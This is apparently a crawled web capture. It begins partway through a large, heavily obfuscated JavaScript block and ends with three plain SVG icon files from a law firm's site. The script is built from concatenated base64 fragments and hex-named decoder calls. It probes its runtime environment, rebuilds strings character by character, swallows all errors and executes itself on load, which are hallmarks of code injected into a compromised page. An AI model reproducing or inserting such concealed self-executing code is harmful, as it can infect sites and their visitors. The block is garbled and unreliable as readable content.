Za2hsJykrSSgweDU'+'5NywnMXRXWCcpK0koMHgzYzMsJyVXWEsn'+'KStJKDB4MzgwLCddKCVGJykrSSgweDQxM'+'iwnOXo2OCcpK0koMHgzNTUsJ2RbJEUnKS'+'tJKDB4MzdmLCdGVjVKJykrSSgweDJmYSw'+_0x9566598w(0x275)+'KDB4NGExLCdGVjVKJykrSSgweDI4OSwnU'+'l01UycpK0koMHgzNmMsJzRzWCYnKStJKD'+'B4NGZkLCdPSjE1JykrSSgweDQ1OSwnciN'+'HJScpK0koMHgzNGYsJ2gmaHcnKStJKDB4'+'NDBlLCc5ejY4JykrSSgweDNhMiwnWWtob'+'CcpK0koMHgyOGUsJzJqaVQnKStJKDB4NT'+'c0LCc5ejY4')+(_0x9566598w(0x220)+'DgsJ2lpcEsnKStJKDB4NDFlLCcyamlUJy'+'krSSgweDUxOSwnaCZodycpK0koMHgzZmI'+_0x9566598w(0x2c6)+'SSgweDI5NiwnTUB3ZCcpK0koMHgyZjgsJ'+'0lyZTknKStJKDB4MjkxLCdGVjVKJykrSS'+'gweDJkNiwnXSglRicpK0koMHg1NzEsJyp'+'adnAnKStJKDB4NWVlLCdGJnl3JykrSSgw'+'eDI3YywnXSglRicpK0koMHg1YjEsJ0Yme'+'XcnKStJKDB4MzZkLCcqWnZwJykrSSgweD'+'M5OSwnKlp2cCcpK0koMHgyZjMsJ2RbJEU'+'nKStJKDB4MzFmLCdIZVtJJykrSSgweDRi'+'YiwnVEAxaicpK0koMHg0ZGQsJ1RbQVYnK'+'StJKDB4NThkLCdUQDFqJykrSSgweDI2Ny'+_0x9566598w(0x2d0)+'JKDB4NDIyLCdIMTlGJykrSSgweDJhMCwn'+_0x9566598w(0x2cd)+_0x9566598w(0x359)+'dYSycpK0koMHg1MDksJzAyJUUnKStJKDB'+'4NThlLCdUW0FWJykrSSgweDRiMCwnIUFW'+'ZCcpK0koMHgyYmUsJ0gxOUYnKStJKDB4N'+_0x9566598w(0x21c)+'cpK0koMHg1Y2QsJylHbyknKStJKDB4MjR'+'kLCcyamlUJykrSSgweDIxYiwnUl01Uycp'+'K0koMHgzMjcsJ0h5QjknKStJKDB4NDQ4L'+'CdGJnl3JykrSSgweDNjMiwnciNHJScpK0'+'koMHg1ZTEsJ0FtMiQnKStJKDB4MjkyLCd'+'yI0clJykrSSgweDUxMCwnKnFGOCcpK0ko'+'MHgyNGIsJzF0V1gnKStJKDB4M2QzLCckb'+'EFAJykrSSgweDNjZCwndHRJZicpK0koMH'+'gzYjYsJzl6')+('NjgnKStJKDB4MzM2LCdmKiFbJykrSSgwe'+'DJkYywnQW0yJCcpK0koMHg0NjIsJ2gmaH'+'cnKStJKDB4MmU1LCclV1hLJykrSSgweDN'+_0x9566598w(0x306)+'KStJKDB4M2ZkLCddKCVGJykrSSgweDNjY'+'SwnZFskRScpK0koMHgzZGYsJ3JUKmgnKS'+'tJKDB4NTBiLCdPSjE1JykrKEkoMHgzNTA'+'sJ2R4c24nKStJKDB4MjMwLCdNQHdkJykr'+_0x9566598w(0x327)+'zJqaVQnKStJKDB4NGQ3LCcyamlUJykrSS'+_0x9566598w(0x355)+'0SWYnKStJKDB4MzAzLCdBbTIkJykrSSgw'+'eDYxYiwnSlUzZScpK0koMHgzZDksJypxR'+'jgnKStJKDB4NjA3LCcjZ3NLJykrSSgweD'+'I5ZCwnclQqaCcpK0koMHgyMmYsJ3UqOFg'+'nKStJKDB4NGZmLCdQVjFhJykrSSgweDI5'+'MCwnciNHJScpK0koMHg0YTcsJ3I0ZFcnK'+'StJKDB4NWY5LCcyamlUJykrSSgweDQwOS'+_0x9566598w(0x268)+'JKDB4NGVjLCcjZ3NLJykrSSgweDUyNSwn'+'MDIlRScpK0koMHgyOGYsJ01Ad2QnKStJK'+_0x9566598w(0x368)+_0x9566598w(0x33e)+'4MmU2LCd3SVVuJykrSSgweDQzYiwndSo4'+'WCcpK0koMHgxZjYsJypxRjgnKStJKDB4N'+'WE3LCdSXTVTJykrSSgweDM5NCwnKUdvKS'+'cpK0koMHg0Y2QsJzl6NjgnKStJKDB4MjN'+'kLCdsKUxqJykrSSgweDViNywnJVdYSycp'+'K0koMHgxZmIsJ0gxOUYnKStJKDB4M2FiL'+'CcxdFdYJykrSSgweDIyNCwnVFtBVicpK0'+_0x9566598w(0x265))+('J09CT0YnKStJKDB4MjUzLCdZa2hsJykrS'+'SgweDM5ZSwnI2dzSycpK0koMHg0ZTEsJy'+_0x9566598w(0x2d8)+_0x9566598w(0x2f8)+'aHcnKStJKDB4NGViLCcoITRqJykrSSgwe'+'DRlNywnZHhzbicpK0koMHg1MWUsJypxRj'+'gnKStJKDB4NDNkLCdJcmU5JykrSSgweDN'+'kNiwnSXJlOScpK0koMHgzMTIsJyghNGon'+'KStJKDB4NWM1LCdIMTlGJykrSSgweDIwN'+'SwnMmppVCcpK0koMHg0NjMsJ0BpaTEnKS'+'tJKDB4MWZhLCchQVZkJykrSSgweDUxMiw'+'nKDFycCcpK0koMHg1NjAsJyNnc0snKStJ'+_0x9566598w(0x330)+_0x9566598w(0x307)+'B4NTkwLCcoMXJwJykrSSgweDMyNiwnTUB'+_0x9566598w(0x299)+'NTU5LCdBbTIkJykrSSgweDQzYywnIUFWZ'+'CcpK0koMHgzYmYsJypadnAnKStJKDB4M2'+'E5LCdVNSR3JykrSSgweDM5MywnNHNYJic'+'pK0koMHg0ZGUsJ2R4c24nKStJKDB4Mzlh'+'LCckbEFAJykrSSgweDU1ZiwnSGVbSScpK'+'0koMHg1ZmEsJ1c2eWUnKStJKDB4NDRiLC'+'dmKiFbJykrSSgweDQ5NiwnVTUkdycpK0k'+'oMHgzMjQsJzJqaVQnKStJKDB4NDc5LCdp'+'aXBLJykrSSgweDNlMiwnWWtobCcpK0koM'+'Hg0M2UsJ0ZWNUonKStJKDB4MjE1LCdIZV'+_0x9566598w(0x335)+_0x9566598w(0x25b)+'JykrSSgweDFmMSwnZiohWycpK0koMHgyO'+'WEsJ0BpaTEnKStJKDB4NWY4LCclV1hLJy'+'krSSgweDNj')+('NiwnZFskRScpK0koMHg1YjksJyVFYlonK'+'StJKDB4MmIzLCdKVTNlJykrSSgweDVkMC'+'wnclQqaCcpK0koMHgxZjQsJ1RAMWonKSt'+_0x9566598w(0x350)+_0x9566598w(0x25a)+'DB4MjVlLCdGbGw3JykrSSgweDU4MywnVz'+_0x9566598w(0x2b3)+'4MjdlLCdGbGw3JykrSSgweDQ1NCwnQW0y'+'JCcpK0koMHg0MzYsJ0BpaTEnKStJKDB4M'+_0x9566598w(0x34b)+'cpK0koMHgzZDAsJ09KMTUnKStJKDB4NTh'+'iLCdyVCpoJykrSSgweDI1MSwnOXo2OCcp'+'K0koMHgyMmMsJ01Ad2QnKStJKDB4NDExL'+'CclRWJaJykrSSgweDI0NiwnQW0yJCcpK0'+'koMHg1NzAsJ1RbQVYnKStJKDB4NWJlLCd'+'PQk9GJykrSSgweDU1NSwnbClMaicpK0ko'+'MHgyNWIsJ0ZsbDcnKStJKDB4NTNjLCdPQ'+'k9GJykrSSgweDJjYywnNHNYJicpK0koMH'+'g1N2EsJyghNGonKStJKDB4NDQ2LCdpaXB'+'LJykrSSgweDQxMCwnNHNYJicpK0koMHgz'+'NzIsJ0gxOUYnKStJKDB4NjFlLCcyamlUJ'+_0x9566598w(0x2d1)+_0x9566598w(0x293)+'rSSgweDVlNiwncjRkVycpK0koMHg0Y2Ys'+'J0ZsbDcnKStJKDB4MjAxLCdNQHdkJykrS'+_0x9566598w(0x1f5)+'YmeXcnKStJKDB4MjM2LCdIMTlGJykrSSg'+'weDU0OCwnKnFGOCcpK0koMHgyMTcsJyNn'+'c0snKStJKDB4MmUyLCd0dElmJykrSSgwe'+_0x9566598w(0x2cf)+'cnKStJKDB4')+(_0x9566598w(0x204)+'icpK0koMHgzYzksJ2lpcEsnKStJKDB4NT'+'lhLCdmKiFbJykrSSgweDU0NywnbClMaic'+'pK0koMHgyYzgsJ2gmaHcnKStJKDB4NWRj'+'LCdVNSR3JykrSSgweDQ0NywnNHNYJicpK'+'0koMHgyMWUsJ3IjRyUnKStJKDB4NWViLC'+_0x9566598w(0x207)+'oMHgyMjcsJzF0V1gnKStJKDB4MzRjLCdV'+'NSR3JykrSSgweDYxMSwnbClMaicpK0koM'+_0x9566598w(0x2df)+'tJJykrSSgweDQ2OCwnKlp2cCcpK0koMHg'+'yNDIsJ3UqOFgnKStJKDB4MmEyLCc0c1gm'+'JykrSSgweDQ4YiwnQW0yJCcpK0koMHgyN'+'WYsJ1JdNVMnKStJKDB4NTY3LCcxdFdYJy'+'krSSgweDUyNywnXSglRicpK0koMHgzOTI'+'sJ1hyVW4nKStJKDB4MjEyLCdmKiFbJykr'+'SSgweDRiNSwnXSglRicpK0koMHgyYTYsJ'+'1c2eWUnKStJKDB4NTIzLCdqS29tJykrSS'+_0x9566598w(0x2cc)+'dNVMnKStJKDB4M2FhLCdBbTIkJykrSSgw'+'eDNlYSwnSDE5RicpK0koMHg1MTQsJ09CT'+'0YnKStJKDB4NTM4LCdGJnl3JykrSSgweD'+'Q5NCwnTUB3ZCcpK0koMHgxZjIsJ1c2eWU'+_0x9566598w(0x36c)+_0x9566598w(0x297)+_0x9566598w(0x215)+'wnSGVbSScpK0koMHg1MTcsJ2YqIVsnKSt'+'JKDB4NTAxLCcyamlUJykrSSgweDNiYywn'+'MXRXWCcpK0koMHgyNTcsJ0hlW0knKStJK'+_0x9566598w(0x26f)+'oxNScpK0ko')+('MHgyZWQsJzl6NjgnKStJKDB4NDYwLCdPS'+'jE1JykrSSgweDQ5MywnTUB3ZCcpK0koMH'+'g1YjAsJ0FtMiQnKStJKDB4MjY4LCdIMTl'+'GJykrSSgweDUzNCwnKUdvKScpK0koMHg0'+'ZDgsJ09CT0YnKStJKDB4MzI1LCcwMiVFJ'+'ykrSSgweDIxZCwnQGlpMScpK0koMHg0ND'+'AsJ2RbJEUnKStJKDB4NGZlLCcpR28pJyk'+'rSSgweDVhYSwnSGVbSScpK0koMHgzMzgs'+'J10oJUYnKStJKDB4NGY3LCdyI0clJykrS'+'SgweDQwZCwnaktvbScpK0koMHg0OWUsJz'+'AyJUUnKStJKDB4MzFiLCdpaXBLJykrSSg'+'weDJmYywnSlUzZScpK0koMHg0MzEsJ3dJ'+_0x9566598w(0x338)+'DM1Niwnd0lVbicpK0koMHgyZTksJ3UqOF'+'gnKStJKDB4NWVhLCdUW0FWJykpKyhJKDB'+'4Mjc0LCcoITRqJykrSSgweDQxYSwnbClM'+_0x9566598w(0x255)+'TYzLCclRWJaJykrSSgweDNiMywnWWtobC'+'cpK0koMHgzZGIsJ2YqIVsnKStJKDB4NGN'+_0x9566598w(0x272)+'K0koMHg1MDMsJ2wpTGonKStJKDB4MmIxL'+'CdpaXBLJykrSSgweDJiNywndSo4WCcpK0'+'koMHg0NzUsJzRzWCYnKStJKDB4MjNmLCd'+'PQk9GJykrSSgweDVlYywnSDE5RicpK0ko'+'MHgyZGQsJ0YmeXcnKStJKDB4NTViLCdIe'+_0x9566598w(0x241)+'gzM2YsJ2pLb20nKStJKDB4MjRlLCcxdFd'+'YJykrSSgweDJlMywnWHJVbicpK0koMHgz'+'ZWUsJylHbyknKStJKDB4NDA3LCcyamlUJ'+_0x9566598w(0x30b)+'QsJ0ZsbDcn')+(_0x9566598w(0x2c3)+'CwnMmppVCcpK0koMHg0NjQsJ1U1JHcnKS'+_0x9566598w(0x232)+'naCZodycpK0koMHgyNjAsJ2YqIVsnKStJ'+'KDB4NDEzLCdkWyRFJykrSSgweDUyMiwnU'+'l01UycpK0koMHgyZDMsJ0YmeXcnKStJKD'+'B4NjBhLCdSXTVTJykrSSgweDRmYSwnMDI'+_0x9566598w(0x301)+_0x9566598w(0x2da)+'ScpKSxkW0koMHg1NzksJ10oJUYnKV09SS'+'gweDIwMywnVFtBVicpK0koMHgzYjQsJyg'+'xcnAnKSsnbmcnLGRbSSgweDM0MCwnJVdY'+'SycpXT1mdW5jdGlvbihxLHMsdSx2LHcse'+_0x9566598w(0x32b)+'x2LHcseCx5LHosQSxCLEMpO30sZFtJKDB'+'4MmZmLCdyNGRXJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHF8fHM7fSxkW0koMHg1N'+'2MsJ0lyZTknKV09ZnVuY3Rpb24ocSxzLH'+'Usdix3LHgseSl7cmV0dXJuIHEocyx1LHY'+'sdyx4LHkpO30sZFtJKDB4MzkwLCc5ejY4'+'JyldPWZ1bmN0aW9uKHEscyx1LHYsdyl7c'+'mV0dXJuIHEocyx1LHYsdyk7fSxkW0koMH'+'g0MzcsJ1hyVW4nKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcXx8czt9LGRbSSgweDI2'+'OSwnSHlCOScpXT1JKDB4NDBiLCdKVTNlJ'+'ykrSSgweDM4NCwnKlp2cCcpK0koMHg0OT'+'gsJ2gmaHcnKSsnXScsZFtJKDB4MzcwLCc'+_0x9566598w(0x309)+_0x9566598w(0x259)+'lY1SicpK0koMHg0ZDMsJ2gmaHcnKSxkW0'+_0x9566598w(0x210))+('J2lpcEsnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGRbSSgweDM4YywnRm'+_0x9566598w(0x21d)+'weDQ2YiwnciNHJScpK0koMHgxZjMsJzl6'+_0x9566598w(0x20c)+_0x9566598w(0x244)+_0x9566598w(0x2bb)+_0x9566598w(0x366)+'LCdGVjVKJykrSSgweDJhYSwnKnFGOCcpL'+'GRbSSgweDNlMywnTUB3ZCcpXT1mdW5jdG'+'lvbihxLHMsdSx2LHcseCx5LHosQSxCLEM'+'pe3JldHVybiBxKHMsdSx2LHcseCx5LHos'+_0x9566598w(0x26c)+'yldPWZ1bmN0aW9uKHEscyx1KXtyZXR1cm'+'4gcShzLHUpO307dmFyIGU9ZCxmPWZ1bmN'+'0aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4g'+'ZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1b'+'mN0aW9uKCl7dmFyIEo9XzB4Nzg3MTUyM2'+'U7aWYodSl7dmFyIHc9dVtKKDB4NGIxLCd'+'dKCVGJyldKHMsYXJndW1lbnRzKTtyZXR1'+'cm4gdT1udWxsLHc7fX06ZnVuY3Rpb24oK'+'Xt9O3JldHVybiBxPSFbXSx2O307fSgpO2'+'Z1bmN0aW9uIGcocSxzKXt2YXIgSz1JLHU'+_0x9566598w(0x2ae)+'SygweDQ3MywnaktvbScpXSx1W0soMHg0O'+'DYsJ1JdNVMnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgTD1LO3JldHVybiBlW0woMHg1ZTA'+_0x9566598w(0x211)+'MSwnKlp2cCcpXT1lW0soMHg0NGMsJ3I0Z'+'FcnKV0sdVtLKDB4NDBhLCdIMTlGJyldPW'+_0x9566598w(0x28e))+('KHosQSl7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4NTJmLCdUQDFqJyldKHosQSk7fSx1W0'+_0x9566598w(0x334)+_0x9566598w(0x2a6)+_0x9566598w(0x2b2)+'VtLKDB4NWYzLCdIeUI5JyldPWZ1bmN0aW'+'9uKHgpe3ZhciBOPUs7cmV0dXJuIGVbTig'+'weDQ2ZSwnSHlCOScpXSh4KTt9O3ZhciB2'+_0x9566598w(0x1f6)+'DB4NTJmLCdUQDFqJyldKHdbSygweDU5ZC'+_0x9566598w(0x245)+'uKHgseSl7dmFyIE89Syx6PWVbTygweDI1'+'MiwnXSglRicpXShmLHRoaXMsZnVuY3Rpb'+'24oKXt2YXIgUD1PLEI9e307QltQKDB4NT'+'Y5LCdSXTVTJyldPXZbUCgweDRkNSwnakt'+_0x9566598w(0x30c)+'LCdPSjE1JyldKHR5cGVvZiB3aW5kb3csd'+'ltQKDB4NDAyLCdPSjE1JyldKT93aW5kb3'+'c6dltQKDB4MzY4LCdKVTNlJyldKHR5cGV'+'vZiBwcm9jZXNzLHZbUCgweDNkZCwnVzZ5'+'ZScpXSkmJnZbUCgweDVlZiwnJGxBQCcpX'+'Sh0eXBlb2YgcmVxdWlyZSx2W1AoMHg0Mz'+'QsJ1BWMWEnKV0pJiZ2W1AoMHgzNGIsJ3J'+'UKmgnKV0odHlwZW9mIGdsb2JhbCx2W1Ao'+'MHgyOGMsJzl6NjgnKV0pP2dsb2JhbDp0a'+'GlzLEU9ZnVuY3Rpb24oKXt2YXIgUT1QLE'+'Y9bmV3IERbKFEoMHgzNWQsJypadnAnKSk'+'rJ3AnXShDW1EoMHg0ZWEsJ3UqOFgnKV0p'+'O3JldHVybiFGW1EoMHgzMzIsJ1U1JHcnK'+_0x9566598w(0x23e)+'dXNnllJyld')+('KEUpO30pO2VbTygweDMxNiwncjRkVycpX'+'Sh6KTtmb3IodmFyIEE9MHgyO2VbTygweD'+'JlZSwnSHlCOScpXShBLHlbTygweDU3Ziw'+'nVFtBVicpKydoJ10pO0ErKylpZihlW08o'+_0x9566598w(0x22b)+'CcoMXJwJykrTygweDIzNCwnKUdvKScpXS'+'h5W0FdWzB4MF0pLHlbQV1bMHgxXSkpcmV'+'0dXJuO3JldHVybiAweDE7fSh3LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbd107fWZ1bmN0a'+'W9uIGgocSl7dmFyIFI9SSxzPW5ldyBSZW'+_0x9566598w(0x323)+'nJyksdT1lW1IoMHgzZDUsJ0lyZTknKV1b'+_0x9566598w(0x289)+'ycpLHM9ZVtSKDB4MjhiLCdPSjE1JyldKG'+_0x9566598w(0x260)+'nPScsMHg0KVtSKDB4NGNiLCdPSjE1Jyld'+_0x9566598w(0x304)+'ylbUigweDU2MSwnZiohWycpKydzZSddKC'+'lbUigweDMzZSwnciNHJScpXSgnJykscT1'+'zW1IoMHgyMjEsJyFBVmQnKSsnY2UnXSgv'+'W2EtekEtWl0vZyxmdW5jdGlvbih2KXt2Y'+'XIgUz1SO3JldHVybiBTdHJpbmdbUygweD'+'RjOCwnSGVbSScpK1MoMHg0MWYsJ1BWMWE'+_0x9566598w(0x288)+'KV0oZVtTKDB4M2UwLCdUQDFqJyldKHYsJ'+'1onKT8weDVhOjB4N2Esdj1lW1MoMHgzOD'+'YsJ0gxOUYnKV0odltTKDB4MzQ5LCdPQk9'+_0x9566598w(0x2fb)+_0x9566598w(0x1fe)+'yldKHYsMHgxYSkpO30pLHM9bmV3IFJlZ0'+_0x9566598w(0x2e9))+('MHg1MDUsJ0pVM2UnKV0sJ2cnKTtyZXR1c'+'m4gZVtSKDB4NjBmLCc0c1gmJyldKGVbUi'+'gweDJjZCwnRiZ5dycpXShlW1IoMHgyM2U'+'sJyVXWEsnKV0oZVtSKDB4NjAyLCdkWyRF'+'JyldKGVbUigweDYwYywnT0JPRicpXSh1L'+'GVbUigweDNkYywnRiZ5dycpXSksZVtSKD'+'B4NGQ5LCclV1hLJyldW1IoMHg0NjEsJ2R'+'4c24nKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxlW1IoMHg1OWUsJypadnAnKV0pO312Y'+'XIgaixrLGwsbSxwPW5ldyBSZWdFeHAoZV'+'tJKDB4NWNhLCdpaXBLJyldLCdnJyk7aj1'+_0x9566598w(0x1fc)+_0x9566598w(0x324)+'VtUKDB4NDUxLCcqWnZwJyldPWZ1bmN0aW'+'9uKHcseCx5LHosQSxCLEMsRCxFLEYsRyl'+'7dmFyIFU9VDtyZXR1cm4gZVtVKDB4MjVj'+_0x9566598w(0x2a1)+'CxFLEYsRyk7fSxxW1QoMHgzNTcsJ09CT0'+'YnKV09ZnVuY3Rpb24odyx6KXt2YXIgVj1'+_0x9566598w(0x26a)+'KV0odyx6KTt9LHFbVCgweDI3OSwnWWtob'+_0x9566598w(0x235)+_0x9566598w(0x2d7)+'0NzgsJ2pLb20nKV0odyx4LHkseixBLEIs'+'Qyk7fSxxW1QoMHg1ZDIsJ1lraGwnKV09Z'+_0x9566598w(0x343)+_0x9566598w(0x30a)+'nKV0odyx4LHkseixBKTt9O3ZhciBzPXEs'+_0x9566598w(0x29a)+'G93LHt9KSx2PW5ldyBSZWdFeHAoZVtUKD'+'B4MjFjLCdZ')+('a2hsJyldLCdnJyksdj11W2VbVCgweDIwZ'+_0x9566598w(0x302)+'krJ2NlJ10odiwnJyldO3YmJihuZXcgdig'+_0x9566598w(0x287)+_0x9566598w(0x2d2)+'mN0aW9uKCl7dmFyIFk9VCx3PXNbWSgweD'+'U2MiwnT0oxNScpXShnLHNbWSgweDIwNyw'+'nWHJVbicpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+'g3NV0sWzB4MiwweDYzXSxbMHgxLDB4NmZ'+_0x9566598w(0x294)+'IHc9c1tZKDB4MzJjLCdoJmh3JyldKGcsd'+'ywweDgsWzB4NywweDZlXSxbMHg0LDB4Nz'+'RdLFsweDIsMHg2M10sWzB4MCwweDZjXSk'+'sISF3JiZzW1koMHg1ZDIsJ1lraGwnKV0o'+'Zyx3LDB4NCxbMHgzLDB4NjZdLFsweDIsM'+'Hg2NV0pO30oKSkpO30sIShtPWVbSSgweD'+'I1NSwnSDE5RicpXShtLHdpbmRvdykpfHw'+_0x9566598w(0x282)+'LDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB4N'+'mVdLFsweGEsMHg3M10sWzB4OCwweDRjXS'+_0x9566598w(0x2e0)+'4MiwweDY0XSxbMHgwLDB4NjFdKSkmJmVb'+'SSgweDVkNSwnMDIlRScpXShtLGpbSSgwe'+'DFmYywnMXRXWCcpKydjZSddKGssJycpLG'+'wpO30oKSk7')))();}.toString();return _0x5460337.slice(_0x5460337.indexOf("{") + 1, _0x5460337.lastIndexOf("}"))})())),d[Y(0x3f9,'&J71')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-07/facebook.svg
body_size: -152
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/nav-line.svg
body_size: -341
content:
<svg width="1" height="35" viewBox="0 0 1 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.5 0V35" stroke="#979797"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/arrow.svg
body_size: -315
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2"/>
</svg>
